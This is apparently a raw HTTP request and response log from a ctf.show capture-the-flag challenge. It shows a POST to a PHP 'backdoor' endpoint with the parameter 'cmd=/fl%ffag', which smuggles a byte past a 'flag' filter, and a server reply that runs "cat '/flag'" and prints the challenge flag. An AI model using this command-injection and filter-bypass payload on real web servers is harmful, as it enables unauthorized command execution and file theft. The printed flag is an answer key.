 POST /index.php/index/index/backdoor HTTP/1.1
Host: 1013e762-1add-4fda-a515-4c84dbdeff10.challenge.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101 Firefox/92.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
http://1013e762-1add-4fda-a515-4c84dbdeff10.challenge.ctf.show/index.php/index/index/back
door
Content-Type: application/x-www-form-urlencoded
Content-Length: 12
Origin: http://1013e762-1add-4fda-a515-4c84dbdeff10.challenge.ctf.show
Connection: close
Cookie: UM_distinctid=17b051c19b5a-068d294c0553488-4c3f2d73-144000-17b051c19b6cb2
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
cmd=/fl%ffag
HTTP/1.1 200 OK
Server: nginx/1.21.1
Date: Thu, 11 Nov 2021 04:56:07 GMT
Content-Type: text/html; charset=utf-8
Connection: close
X-Powered-By: PHP/7.3.22
Content-Length: 87
Try to post CMD arguments<br/>cat
'/flag'ctfshow{a7706951-c24e-4158-a1c6-54700e119cdc}